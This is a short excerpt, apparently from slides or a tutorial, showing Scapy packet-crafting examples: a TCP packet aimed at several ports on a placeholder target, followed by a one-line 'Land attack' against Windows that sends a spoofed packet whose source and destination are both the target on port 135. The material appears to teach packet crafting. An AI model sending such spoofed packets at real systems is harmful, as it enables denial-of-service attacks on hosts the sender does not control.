 Scapy simpleness
Example
>>> a=IP(dst="www.target.com", id=0x42)
>>> a.ttl=12
>>> b=TCP(dport=[22,23,25,80,443])
>>> c=a/b
Land attack (designed for Microsoft® Windows®)
send(IP(src=target,dst=target)/TCP(sport=135,dport=135))